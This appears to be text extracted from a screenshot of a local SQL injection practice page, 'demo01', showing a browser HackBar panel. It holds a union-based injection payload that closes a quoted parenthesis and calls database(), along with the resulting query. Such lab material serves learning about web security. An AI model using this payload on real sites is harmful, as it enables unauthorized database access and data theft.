 select * from news where id=('1') union select 1,2,3,database(),5,6-- ')
demo01
首页 新闻 留言
demo01
5
Elements Console Sources Network Performance Memory Application Lighthouse HackBar Cookie-Editor
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCOD
URL
http://localhost/demo01/new.php?id=1') union select 1,2,3,database(),5,6--+